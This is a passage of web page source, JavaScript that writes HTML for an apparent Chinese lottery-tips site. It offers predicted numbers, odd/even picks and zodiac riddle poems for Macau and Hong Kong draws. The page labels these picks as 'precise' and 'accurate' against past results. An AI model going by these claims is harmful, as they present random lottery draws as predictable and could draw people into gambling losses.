document.writeln("					<font color=\"#0000FF\">特码玄机:231 145(兔15)14+16= ？</font><br>");
document.writeln("					<font color=\"#008000\">春兰秋菊有特色，五彩缤纷美如画</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						18 30 25 02 26 41 01 06 22 08<br>");
document.writeln("						36 05 40 35 11 32 27 34 42 23");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");




















































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳门开始 -->");



document.writeln("	<div id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");







document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-117期香港内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:弼马温乃七品仙，猴哥一怒火上焰</font><br>");
document.writeln("					<font color=\"#008000\">309 128鼠[18]16+28-06=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						01 03 05 09 13 15 24 25 29 31<br>");
document.writeln("						34 35 36 39 40 41 42 43 45 46");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");























































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【单双中特】</div>");







document.writeln("<div id=\'dszt_all\'>");







document.writeln("	<div class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳门精准单双</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精准单双</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_dszt_all_1\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");








document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>307期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");
document.writeln("			<p>305期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>鼠42准</span></span></p>");
document.writeln("			<p>304期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>马48准</span></span></p>");
document.writeln("			<p>302期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>猴22准</span></span></p>");
document.writeln("			<p>301期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>牛05准</span></span></p>");
document.writeln("			<p>299期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>蛇49准</span></span></p>");
document.writeln("			<p>298期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>羊23准</span></span></p>");
document.writeln("			<p>297期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>狗44准</span></span></p>");
document.writeln("			<p>296期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>猴22准</span></span></p>");
document.writeln("			<p>295期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>牛05准</span></span></p>");
document.writeln("			<p>293期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>羊47准</span></span></p>");
document.writeln("			<p>290期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>猪19准</span></span></p>");
document.writeln("			<p>289期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>鼠42准</span></span></p>");
document.writeln("			<p>288期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>龙14准</span></span></p>");
document.writeln("			<p>287期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>猴34准</span></span></p>");



















































































document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港开始 -->");







document.writeln("	<div id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");









document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>117期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>马24准</span></span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>蛇01准</span></span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>兔39准</span></span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>蛇13准</span></span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>龙02准</span></span></p>");
document.writeln("			<p>111期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>马12准</span></span></p>");
document.writeln("			<p>110期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>狗20准</span></span></p>");



































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div class=\'jssx\'>天天好彩【一句玄机】</div>");







document.writeln("");







document.writeln("<div id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳门玄机诗</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄机诗</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港开始-->");







document.writeln("");







document.writeln("	<div id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				307期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				一毛地主家，银山五座山:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				306期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				轻轻溪中行，望向远方去:开牛17<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开牛17</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				305期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				山欲援例者，岭外音书断:开鼠42<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鼠42</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				304期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				一笑百媚生，八方遭恶催:开马48<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开马48</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				303期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				沧桑鸡兔闹，小女遇猴贼:开兔15<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔15</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");























































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港开始 -->");
document.writeln("");
document.writeln("	<div id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");
document.writeln("		");







document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				117期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				家和百业前程锦<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多资料尽在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				116期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				绵里藏针假斯文<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开马24</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				115期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				万水千山只等闲<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开蛇01</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				114期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				五谷杂粮红豆红<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔39</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				113期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				雷鸣闪电响彻天<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开蛇13</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")




























































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【跑狗图】</div>");







document.writeln("<div id=\'pgt_all\'>");







document.writeln("	<div class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳门跑狗图</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2025/col/307/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						307期跑狗一字記之曰：【摸】<br>");
document.writeln("						 迁回曲折，故弄玄虚。长歌一曲烟霭深<br>");
document.writeln("						 垂手侍立，目光如炬。盘陀石上垂钩线<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这首充满隐语的诗歌，可以用生肖来解读其深意：蛇喻“迁回曲折”，猴似“垂手侍立”，虎现“目光如炬”。“盘陀石上垂钩线”暗藏龙王布雨之象与兔（月宫玉兔居石），而“烟霭深”与“故弄玄虚”的迷离，正是蛇、兔、虎、猴、龙这五生肖所构筑的玄妙之境。核心解析：蛇：直接对应“迁回曲折”的形态与行径。猴：“垂手侍立”生动刻画了猴子安静时模仿人类侍立的姿态。虎：“目光如炬”精准描绘了老虎威严锐利的眼神。龙：“盘陀石上垂钩线”可解读为龙王在巨石上垂钓，布设迷局，尽显神通与玄虚。兔：关联“盘陀石”与月宫神话（传说月宫有玉兔与岩石），为画面增添一份神秘与仙气。这五个生肖共同构成了一幅在迷雾中若隐若现、动静结合、虚实相生的玄妙图景<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇猴虎龙兔<br>");
document.writeln("						四肖：蛇猴虎龙<br>");
document.writeln("						三肖：蛇猴虎<br>");
document.writeln("						二肖：蛇猴<br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						306期跑狗一字記之曰：【空】<br>");
document.writeln("						 決心逐夢，奔日追星，天馬行空展豪情<br>");
document.writeln("						 實現理想，需要幹勁，孤注一擲放手拼<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段激昂文字以生肖诠释奋斗精神：“奔日追星” 如矫健马蹄追风逐电，龙瞳灼灼穿透云层；“天马行空” 需虎啸山林般磅礴气势；“需要干劲” 是牛耕沃土的踏实坚韧；“孤注一掷” 现鼠咬天开的机敏决绝。五生肖——马、龙、虎、牛、鼠，凝聚成破晓之力，以星月为鞍，以理想为辔，在苍穹写下拼搏注脚<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：马龙虎<span style=\"background-color: #FFFF00\">牛</span>鼠<br>");
document.writeln("						四肖：马龙虎<span style=\"background-color: #FFFF00\">牛</span><br>");
document.writeln("						三肖：马龙虎<br>");
document.writeln("						二肖：马龙<br>");
document.writeln("						一肖：马<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						304期跑狗一字記之曰：【坐】<br>");
document.writeln("						 坐對空林，靜濾俗音。览清净常行允迪<br>");
document.writeln("						 浮生雜事，無須問津。十五学剑北击胡<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：以生肖来诠释这段从静修到建功的历程。原文解析：此诗前半“坐對空林，靜濾俗音”描绘隐居修心的淡泊，后半“十五学剑北击胡”则转向征战沙场的豪情，形成从“静”到“动”的鲜明对比。用生肖表达：我们精选 兔、蛇、牛、虎、马 五肖，来演绎这完整的生命轨迹：兔：象征“空林”中的宁静，机敏而超脱，对应静修之心。蛇：代表“靜濾俗音”的定力，于蛰伏中沉淀智慧。牛：体现“常行允迪”的坚韧，默默耕耘，恪守正道。虎：展现“北击胡”的勇猛，是啸聚山林的王者之气。马：贯通全文，既可在山林间悠然，更能在沙场上驰骋，是实现从“静”到“动”的关键。这五肖勾勒出一条清晰的路径：以 兔、蛇 之心静修，以 牛 之志持守，终以 虎、马 之威建功立业<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔蛇牛虎<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						四肖：兔蛇牛虎<br>");
document.writeln("						三肖：兔蛇牛<br>");
document.writeln("						二肖：兔蛇<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						302期跑狗一字記之曰：【傲】<br>");
document.writeln("						 飽讀詩書，有得有失。渝裙水满绿蘋洲<br>");
document.writeln("						 脾睨天下，恃才傲物。酒去无茶回奉休<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段文字描绘了一位才子的人生起伏，以生肖解之：牛耕砚田——饱读诗书，十年寒窗；猴窃仙果——有得有失，难求圆满。忽见龙腾沧浪，渝裙水满（平步青云）；化作虎啸千峰，睥睨天下（恃才傲物）。终落得马陷冰河——酒去无茶，千金散尽；回奉休矣，独对空庭。五兽演尽人间事：从牛之勤勉、猴之机变，到龙虎显达，终归马失前蹄，道尽荣枯无常<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛<span style=\"background-color: #FFFF00\">猴</span>龙虎马<br>");
document.writeln("						四肖：牛<span style=\"background-color: #FFFF00\">猴</span>龙虎<br>");
document.writeln("						三肖：牛<span style=\"background-color: #FFFF00\">猴</span>龙<br>");
document.writeln("						二肖：牛<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");



document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						301期跑狗一字記之曰：【筒】<br>");
document.writeln("						 柔肠寸断，功成不居。醉吹铁笛落星湾<br>");
document.writeln("						 气宇轩昂，稳如泰山。乍来松径风更寒<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段谶语以生肖解构，恰似一幅人生浮世绘：兔性温良，却为情义「柔肠寸断」；牛勤勉奉献，「功成不居」显谦德；龙「气宇轩昂」临星湾，铁笛声醉如猴之不羁；狗」忠守职分，「稳如泰山」立尘寰；末句「松径风寒」暗喻蛇**之机敏，遇变则蛰伏善藏。生肖（兔、牛、龙、猴、狗）演绎了柔韧与刚毅、张扬与沉潜的生死平衡。笛声落处，寒松摇曳，恰似人生明暗交织的禅机——唯有历经暖寒交替，方识天道循环<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔<span style=\"background-color: #FFFF00\">牛</span>龙猴狗<br>");
document.writeln("						四肖：兔<span style=\"background-color: #FFFF00\">牛</span>龙猴<br>");
document.writeln("						三肖：兔<span style=\"background-color: #FFFF00\">牛</span>龙<br>");
document.writeln("						二肖：兔<span style=\"background-color: #FFFF00\">牛</span><br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");




















































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港开始 -->");
